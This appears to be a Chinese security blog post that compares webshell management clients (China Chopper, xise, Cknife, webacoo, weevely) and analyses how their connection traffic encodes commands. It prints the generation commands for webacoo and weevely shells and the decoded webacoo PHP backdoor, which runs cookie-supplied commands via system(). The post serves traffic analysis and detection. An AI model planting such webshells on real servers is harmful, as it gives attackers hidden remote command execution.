本文分析了几种主流的webshell客户端,对他们的连接报文进行了分析,

###############################

websehll客户端管理工具

###############################

+ 常规客户端

- 中国菜刀

- xise(中国砍刀?)

- cknife

+ 基于cookie的客户端

- webacoo

+ 基于其他头部的客户端

- weevely

###############################

中国菜刀

###############################

文件管理界面如下

报文分析

chopper即所谓的密码,chopper内为恶意执行代码,可以看到是将z0参数进行base64解码后执行

###############################



xise

###############################

文件管理界面如下



报文分析

直接看会有些不容易看清楚,URL解码后内容如下

扫描二维码关注公众号,回复:

2307311 查看本文章

可以发现,请求内容其实基本与菜刀一致,但是增加了一些内容(应该是为了绕过一些防护),如/**/,'.'等

###############################



Cknife

###############################

文件管理界面如下



报文分析

payload与菜刀差不多,基本上就是跨平台版的菜刀。不过支持很多自定义的配置,这里不深入讨论。

###############################



webacoo

###############################

生成马儿:webacoo -g -o webacoo_shell.php(无密码)

马儿看来是经过base64加密了,解密一下看下代码:

if(isset($_COOKIE['cm'])) { ob_start(); system(base64_decode($_COOKIE['cm']).' 2>&1'); setcookie($_COOKIE['cn'],$_COOKIE['cp'].base64_encode(ob_get_contents()).$_COOKIE['cp']); ob_end_clean(); }

抓包分析

攻击和响应分别藏在cookie和set-cookie中,借助base64编码与加盐加密数据

###############################

Weevely

###############################

生成马儿:weevely generate aaa b.php(aaa是密码)

还原一下代码,大致如下

报文分析

攻击的内容主要在referer与accept-language中,进行了多种编码加密,base64,gzcompress,以及自定义的加密x,隐蔽性很强